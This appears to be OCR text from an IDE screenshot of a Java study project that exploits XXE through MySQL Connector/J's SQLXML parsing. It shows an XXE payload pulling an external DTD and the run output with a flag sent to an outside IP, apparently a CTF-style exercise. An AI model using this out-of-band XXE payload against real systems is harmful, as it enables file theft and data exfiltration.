 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) JDBC_Study - TryTryCan.java
JDBC_Study src main java XXE TryTryCan main
TryTryCan
项目
项目
Demo.java TryTryCan.java DriverManager.java koishi.dtd pom.xml (JDBC_Study)
JDBC_Study R:\languages\Java\study\JDBC-
.idea
src
main
java
Test
XXE
koishi.dtd
TryTryCan
resources
test
target
JDBC_Study.iml
pom.xml
外部库
临时文件和控制台
1 package XXE;
2
3 import javax.xml.transform.dom.DOMSource;
4 import java.sql.*;
5
6 public class TryTryCan {
7 public static void main(String[] args) throws Exception {
8 String db_ip = "127.0.0.1";
9 String db_port = "3306";
10 String db_name = "test";
11 String db_user = "root";
12 String db_pass = "123456";
13
14 String url = "jdbc:mysql://"+db_ip+":"+db_port+"/"+db_name+"";
15 String xxe = "<?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n" +
16 "<!DOCTYPE test[\n" +
17 "<!ENTITY % dtd SYSTEM \"http://127.0.0.1:2740/koishi.dtd\">%dtd;%send;\n" +
18 "]>"+
19 "<test></test>";
数据库
SciView
Maven
运行: Demo TryTryCan
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
[Fatal Error] ?f=flag{koishi_test_is_successful!}:1:3: 文档类型声明包含或指向的标记声明必须格式正确。
Exception in thread "main" java.sql.SQLException Create breakpoint : 文档类型声明包含或指向的标记声明必须格式正确。
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:129)
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:97)
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:89)
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:63)
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:73)
at com.mysql.cj.jdbc.MysqlSQLXML.getSource(MysqlSQLXML.java:227)
at XXE.TryTryCan.main(TryTryCan.java:24)
Caused by: org.xml.sax.SAXParseException; systemId: http://49.232.29.145:2740/?f=flag{koishi_test_is_successful!}; lineNumber: 1; columnNumber: 3; 文档类型声明包含或指向的标记声明必须格
结构
Bookmarks
Version Control 运行 TODO 问题 调试 终端 Profiler Python Packages 构建 端点 依赖项 事件日志
所有文件都处于最新状态 (片刻 之前) 2:1 (49 字符) CRLF GBK 4 个空格